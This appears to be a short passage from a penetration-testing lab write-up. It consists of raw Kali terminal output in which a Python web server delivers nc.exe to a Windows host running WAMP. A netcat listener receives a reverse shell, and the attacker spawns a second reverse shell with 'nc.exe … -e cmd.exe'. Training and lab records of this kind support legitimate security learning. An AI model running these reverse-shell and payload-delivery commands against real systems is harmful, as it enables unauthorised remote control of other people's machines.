 ┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 8001
Serving HTTP on 0.0.0.0 port 8001 (http://0.0.0.0:8001/) ...
192.168.244.189 - - [06/Nov/2024 14:40:02] "GET /nc.exe HTTP/1.1" 200 -
192.168.244.189 - - [06/Nov/2024 14:40:02] "GET /nc.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.45.230] from (UNKNOWN) [192.168.244.189] 49777
Microsoft Windows [Version 10.0.17763.2300]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\wamp\www>whoami
whoami
nt authority\local service
C:\wamp\www>nc.exe 192.168.45.230 1235 -e cmd.exe
nc.exe 192.168.45.230 1235 -e cmd.exe
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1235
listening on [any] 1235 ...
connect to [192.168.45.230] from (UNKNOWN) [192.168.244.189] 49781
Microsoft Windows [Version 10.0.17763.2300]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\wamp\www>